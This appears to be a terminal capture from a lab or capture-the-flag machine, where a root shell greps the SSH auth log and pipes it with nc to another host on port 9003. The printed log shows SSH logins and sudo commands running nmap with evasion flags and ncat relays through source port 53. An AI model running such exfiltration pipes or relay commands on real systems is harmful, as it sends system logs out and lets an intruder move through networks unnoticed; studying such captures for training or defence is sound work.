 root@DNS:/var/www/html# grep -a "192.168.5." /var/log/auth.log 2>&1|nc 192.168.122.1 9003
grep -a "192.168.5." /var/log/auth.log
Jul 17 16:49:01 DNS sshd[1912]: Accepted password for dave from 192.168.5.2 port 4444 ssh2
Jul 17 16:49:02 DNS sshd[1943]: Received disconnect from 192.168.5.2 port 4444:11: disconnected by user
Jul 17 16:49:02 DNS sshd[1943]: Disconnected from 192.168.5.2 port 4444
Jul 17 17:21:38 DNS sshd[1560]: Accepted password for dave from 192.168.5.2 port 4444 ssh2
Jul 17 17:21:38 DNS sshd[1590]: Received disconnect from 192.168.5.2 port 4444:11: disconnected by user
Jul 17 17:21:38 DNS sshd[1590]: Disconnected from 192.168.5.2 port 4444
Jul 17 21:58:26 DNS sshd[1171]: Accepted password for dave from 192.168.5.2 port 4444 ssh2
Jul 17 21:58:29 DNS sshd[1249]: Received disconnect from 192.168.5.2 port 4444:11: disconnected by user
Jul 17 21:58:29 DNS sshd[1249]: Disconnected from 192.168.5.2 port 4444
Jul 24 15:06:10 DNS sshd[1466]: Accepted password for dave from 192.168.5.2 port 4444 ssh2
Jul 24 15:06:10 DNS sshd[1496]: Received disconnect from 192.168.5.2 port 4444:11: disconnected by user
Jul 24 15:06:10 DNS sshd[1496]: Disconnected from 192.168.5.2 port 4444
Jul 24 15:06:26 DNS sshd[1500]: pam_unix(sshd:auth): authentication failure; logname= uid=0 euid=0 tty=ssh ruser= rhost=192.168.5.2  user=dave
Jul 24 15:06:28 DNS sshd[1500]: Failed password for dave from 192.168.5.2 port 4444 ssh2
Jul 24 15:06:28 DNS sshd[1500]: Connection closed by 192.168.5.2 port 4444 [preauth]
Jul 24 15:06:57 DNS sshd[1503]: Accepted password for dave from 192.168.5.2 port 4444 ssh2
Jul 24 15:06:57 DNS sshd[1533]: Received disconnect from 192.168.5.2 port 4444:11: disconnected by user
Jul 24 15:06:57 DNS sshd[1533]: Disconnected from 192.168.5.2 port 4444
Jul 24 15:07:21 DNS sshd[1536]: Accepted password for dave from 192.168.5.2 port 4444 ssh2
Jul 24 15:07:21 DNS sshd[1566]: Received disconnect from 192.168.5.2 port 4444:11: disconnected by user
Jul 24 15:07:21 DNS sshd[1566]: Disconnected from 192.168.5.2 port 4444
Sep  2 15:07:51 DNS sudo:     dave : TTY=pts/0 ; PWD=/home/dave ; USER=root ; COMMAND=/usr/bin/nmap 192.168.5.2 -Pn --source-port=4444 -f
Sep  2 15:10:20 DNS sudo:     dave : TTY=pts/0 ; PWD=/home/dave ; USER=root ; COMMAND=/usr/bin/ncat -l 1234 --sh-exec ncat 192.168.5.2 987 -p 53
Sep  2 15:10:34 DNS sudo:     dave : TTY=pts/0 ; PWD=/home/dave ; USER=root ; COMMAND=/usr/bin/ncat -l 3333 --sh-exec ncat 192.168.5.2 987 -p 53